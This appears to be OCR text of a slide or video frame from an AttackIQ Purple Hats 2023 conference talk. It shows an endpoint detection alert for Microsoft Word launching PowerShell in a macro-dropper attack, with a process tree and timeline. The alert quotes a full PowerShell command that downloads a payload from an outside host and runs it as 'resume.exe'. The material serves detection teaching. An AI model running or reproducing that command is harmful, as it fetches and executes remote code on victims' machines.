 Endpoint Detection and Response
Cloud IOC: W32.WinWord.Powershell
Description: Microsoft Word launched PowerShell. This is
indicative of multiple dropper variants that make use of Visual
Basic Application macros to perform nefarious activities, such as
downloading and executing malicious executables.
ATTACKIQ
Purple Hats™
CONFERENCE
Command Line Arguments: PowerShell (New-Object
System.Net.WebClient).DownloadFile('http://ret.space:8080
/payload','resume.exe');Start-Process 'resume.exe'
HELPDESK
Created by PowerShell
resume.exe [PE]
Sha256: 6a37d......
powershell.exe [PE]
winword.exe [PE]
retrospection
resume.exe
<<<<<<<<<<<<<< TIME-LINE >>>>>>>>>>>>>>>>>>>
resume.exe
9:57
AttackIQ Purple Hats Conference ‘23
Purple Hats™
CONFERENCE